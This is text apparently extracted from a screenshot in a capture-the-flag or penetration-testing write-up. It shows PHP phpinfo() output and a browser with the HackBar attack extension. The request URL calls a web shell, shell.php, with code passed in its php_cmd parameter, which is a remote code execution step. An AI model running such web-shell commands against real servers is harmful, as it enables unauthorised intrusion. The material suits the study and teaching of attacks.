 Try phpinfo()?
PHP Version 7.3.8
php
System Linux 83134136e37a 4.4.0-83-generic #106-Ubuntu SMP Mon Jun 26 17:54:43 UTC 2017 x86_64
Build Date Sep 17 2019 03:42:53
Configure Command './configure' '--prefix=/usr/local/php' '--with-pdo-mysql' '--with-curl' '--enable-bcmath' '--with-openssl' '-
-enable-mbstring' '--enable-opcache' '--with-apxs2=/usr/local/apache/bin/apxs'
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Console Sources Elements Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://183.129.189.60:10025/shell.php?php_cmd=phpinfo();